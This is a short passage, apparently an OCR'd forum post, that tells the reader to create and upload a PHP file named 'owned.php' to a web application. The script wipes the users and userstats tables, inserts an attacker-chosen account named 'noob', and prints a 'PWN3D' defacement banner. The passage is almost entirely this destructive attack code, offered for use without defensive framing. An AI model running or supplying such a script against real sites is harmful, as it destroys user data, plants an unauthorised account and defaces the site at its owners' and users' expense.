
Then create this file and upload it as owned.php:
<?php

include "globals.php";

$db->query("TRUNCATE TABLE users");

$db->query("TRUNCATE TABLE userstats");

$db->query("INSERT INTO users (userid, 
username, login_name) VALUES('', 'noob', 
md5(md5(md5(noober_goober))))");

echo "<h1>J00 HAV3 B33N PWN3D</h1>";

$h->endpage();

Quote